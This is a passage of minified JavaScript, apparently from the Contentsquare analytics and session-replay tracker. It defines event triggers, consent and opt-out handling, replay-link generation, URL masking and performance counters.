iw(window),l=new ew,h=WS(this.E,this.tt,this.Gt,this.ze,this.be),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new ZS(h,this.tt,this.zt,u),y=YS(this.E,this.tt,this.Gt,this.ze,this.be),g=new tw(y,this.Ft),v=new sw(new uw),T=new Sa,I,_,A,x=new va(`${this.E.getTrackerUri()}/${cl}`),M=new yi(this.wt,this.M),S,H,F,Q;return new HS(this.E,f,g,l,c,t,x,M,this.L,e,v,T,i,h,I,_,A,S,H,F,Q)}kT(t){return new XS(new KS(dw),t)}}return s})(),gw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Vt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(ou[0],[t.status,e],"SubmitTemplate")}}return s})(),se=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),ll="once per pageview",mw="always",yw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===ll||t.frequency===mw:!0;return e&&i}return!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===ll:!0,this.z=new Se((t,e)=>this.A(t,e))}onStart(){this.Tt&&this.z.observe(this.args.selector)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Ew=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pm=!1}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.z=new Se((t,e)=>{this.A(t,e)})}onStart(){this.Tt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Y=new Se(t=>this.LT(t)),this.V=new ue(t=>this.UT(t))}onStart(){this.Tt&&(this.gc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}LT(t){new Set(t).forEach(e=>this.VT(e))}UT(t){let e=$o(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.jT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}VT(t){t[this.gc]=!0}jT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.gc]&&(et.isConnected(i)?te.call(i,this.args.selector)||delete i[this.gc]:delete i[this.gc],csArray.prototype.push.call(e,i))}),e}}return s})(),Sw=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call($e(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static Vr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:at.document,type:"readystatechange",listener:s.readyStateChangeListener},rt([P("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),ww=(()=>{class s extends se{constructor(){super(...arguments),this.bu={state:"Any"}}validateArgs(t){var e;return Y(t)&&R(t.state)||(B.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new Sw(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),ps=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),_w=(()=>{class s{constructor(t,e,i,r){this.M=t,this.R=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.R.isReplayRecorded(),h=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ps.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Vn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Vn.WITHDRAWN:Vn.GRANTED:Vn.NOT_NEEDED}}return s})(),bw=(()=>{class s{constructor(t){this.kt=t,this.ue=[]}handleCommand(t){if(le(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Aw=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.BT(t);this.wo(t)}BT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}wo(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Tw(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Rw=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Fe(t)&&le(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=Tw(i,t);e(r)}})}}return s})(),Cw=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!le(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.ke=e,this.vm(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.FT(t)&&(this.ke=t,this.ue.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==r||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),au=["afterPageView"],Iw=["getSessionKey"],Pw=["onRecordingContextChange","onRecordingStateChange"],Ow=["replay:link:generate"],Nw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.R=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.hs=l,this.Ei=h,this.Sm=null}init(){this.kt=new _w(this.M,this.R,this.E,this.hs),this.Au=new bw(this.kt),this.wm=new Aw(this.kt),this._o=new Cw,this.$T=new Rw(this.kt),this.S.register(Iw,t=>this.wm.handleCommand(t)),this.S.register(au,t=>this.Au.handleCommand(t)),this.S.register(Pw,t=>this._o.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(Ow,(t,e)=>{this.Wn&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this.wm.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this._o.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([wi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),Mw=(()=>{class s extends se{validateArgs(t){return!!Y(t)}GT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.GT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Dw=(()=>{class s extends se{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.zT=(t,e)=>{t.type===Pt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?R(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Wr=new jh(this.zT)}onStart(){var t;this.Tt&&(Et(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),kw=(()=>{class s{static qT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}tt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.qT();s.bo===null&&le(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s._m("pushstate",e)}})),s.Ao===null&&le(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s._m("replacestate",e)}}))}static Cr(t){var e,i;s.Ne.add(t),s.Ne.size===1&&((s.bo===null||s.Ao===null)&&s.Ru(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.bm),Et(s.Am))}static Pr(t){var e,i;s.Ne.delete(t),s.Ne.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),vt(s.bm),vt(s.Am))}static _m(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call($e(s.Ne),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.bo=null,s.Ao=null,s.bm={boundElement:at,type:"popstate",listener:n=>s.popstateListener(n)},s.Am={boundElement:at,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Ne=new Set,rt([P("popstateListener"),dt()],s,"popstateListener",null),rt([P("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),xw=(()=>{class s extends se{validateArgs(t){if(Y(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?St(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=qi(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new kw(t=>this.WT(t))}Tm(){return window.location.href}WT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Tm();this.Rm!==r&&(this.Rm=r,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),Lw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}submitListener({target:t}){ft(t)&&Re(t)&&te.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Vt(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this._i,this.pi)}onStop(){this.Tt&&vt(this._i,this.pi)}}return V([P("submitListener"),dt()],s.prototype,"submitListener",null),s})(),Uw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){Vt(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){ft(t)&&Re(t)&&t[this.mc]&&delete t[this.mc]}mouseoverListener({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e!==null&&!e[this.mc]&&(e[this.mc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.mc=csSymbol("Hovered"),Et(this.Im,!0),Et(this.Cm,!0))}onStop(){this.Tt&&(vt(this.Cm),vt(this.Im))}}return V([P("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),Vw=(()=>{class s extends se{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this._i)}onStop(){vt(this._i)}}return V([P("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),jw=(()=>{class s extends se{constructor(){super(...arguments),this.yc=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)||!ce.isSupported()){this.yc=!1;return}this.Mt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new Se(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=gi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.yc=!1)}}onStart(){this.yc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.yc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),Hw=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Pu=e,this.wt=i,this.Se=r,this.L=o,this.Ec=[],this.mi=0}init(){this.yt.init()}initStates(){this.Ou(),this.Ec=[],this.mi=0,this.au()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}onStart(){this.yt.subscribe(s.Ht,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jr&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.Ec,this.Se.anonymize(t)),this.To(),$.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.wt.getRequestParameters())}To(){this.Pu.send({errors:this.Ec}),this.Ec=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),Bw="api-errors",xo=["api-errors:maskUrl"],Fw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.Se=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.jt=l,this.L=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Bw}`);this.Hs=new Hw(this.yt,t,this.wt,this.Se,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(xo,t=>{if(!R(t))throw new lt(xo[0]);this.Se.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),$w=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(xo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),cu=["networkRequest:maskUrls"],Gw=["networkRequest:maskUrls:reset"],zw=(()=>{class s{constructor(t,e){this.Pm=t,this.Et=e}init(){this.Pm.register(cu,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.Pm.register(Gw,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),qw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(cu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),hl="once per pageview",Ww="always",Yw=(()=>{class s extends se{constructor(){super(...arguments),this.Nu=!1,this.es=!1,this.vo=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===hl||t.frequency===Ww:!0;return e&&i}return!1}onInit(){ce.isSupported()&&(this.es=!0,this.vo=this.args.frequency?this.args.frequency===hl:!0,this.Y=new Se((t,e)=>{if(e==="initial")for(let i of t)et.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.vo&&this.stop(),(!this.vo||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Lo=(()=>{class s extends se{constructor(){super(...arguments),this.bu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Fe(t)&&csArray.isArray(t.pageviewTypes)&&Go(t.pageviewTypes,r=>R(r))||(B.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.YT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.YT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Xw=(()=>{class s extends Ct{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return Y(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(B.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=uh:e=this.XT(t.urls,t.type),this.commandsService.applyFromImplementation(hh[0],[e],"BlockAllowListForSRTemplate")}XT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),Kw=(()=>{class s{constructor(t){this.S=t,this.KT={ApiErrorsMaskUrl:$w,NetworkRequestMaskUrls:qw,ArtificialPageview:wh,BlockAllowListForSr:Xw,CustomError:cy,CustomVariable:hy,DataCsEncrypt:dy,DataCsOverride:py,DynamicVariable:_y,EcTransactionAll:Py,EcTransactionCreate:Oy,EcTransactionItemsAdd:Ny,EcTransactionSend:My,ElementUnmasking:Dy,EventTriggerRecordingPage:Vy,EventTriggerRecordingSession:jy,PageEvent:Hy,PiiMasking:By,RecordingEventTrigger:Fy,SetPath:$y,SetQuery:Gy,SrmOnlineAssets:US,Submit:gw},this.Yn={AfterPageView:Mw,ElementAdded:yw,ElementBecomesVisible:Yw,ElementExist:Ew,ElementRemoved:vw,ElementVisibility:jw,ElementClick:Dw,FormSubmit:Lw,HashChange:Vw,HistoryChange:xw,Mouseover:Uw,PageState:ww,BeforePageView:Lo}}JT(t){let e=this.KT[t.name];return e?new e(this.S,t.args):(B.error(`Implementations: template ${t.name} does not exist`),null)}QT(t){let e=this.Yn[t.name];return e?new e(this.S,t.args,t.condition):(B.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.JT(r);if(!o)continue;if(!o.validateArgs(o.args)){B.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.QT(l);if(!h)continue;if(!h.validateArgs(h.args)){B.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),Jw=(()=>{class s{constructor(t,e,i){this.ZT=t,this.I=i,this.ke={window,document,location,cookies:{}},this.Yn=new Set,this.t0=new Kw(e)}init(){Object.defineProperty(this.ke,"cookies",{get:()=>this.e0()});let t=this.t0.parse(this.ZT);for(let{name:e,trigger:i,template:r}of t)i instanceof Lo&&r instanceof wh||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!vh(e.condition,this.ke)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Lo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.s0(t),r={...this.ke,...i},o=[];if(wm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=qm(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof cn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=mo(e.args,c);l&&e.execute(l)}}e0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}s0(t){let e={...t};for(let i in e)pt(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Qw=(()=>{class s{constructor(t,e,i){this.Bs=new Jw(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),Zw=["optout"];var t_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(Zw,()=>{this.ls.activate()})}}return s})(),ji="_cs_optout",e_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(ji):this.N.get(ji)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(ji,t):this.N.set(ji,t,or)}}return s})(),ul="1",s_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.mt=i}init(){!this.isActive()&&this.i0()&&this.activate()}isActive(){return this.mt.get()===ul}activate(){this.w.emitOptout(),this.mt.set(ul)}i0(){return csString.prototype.indexOf.call(this.xt.href,ji)>0}}return s})(),i_=(()=>{class s{constructor(){this.vc=null,this.n0=1}startInterval(){this.vc=window.csSetInterval(()=>{let t=this.n0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.vc&&(csClearInterval(this.vc),this.vc=null)}}return s})(),n_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new i_}onStartTracking(){this.r0()}r0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}Om(){$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===Ms.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),r_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),o_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.ku.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(r_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;a_(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function a_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var c_=(()=>{class s{constructor(t){this.o0=t,this.Nm=[],this.xu={},this.a0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Mm(c,l):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.a0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete 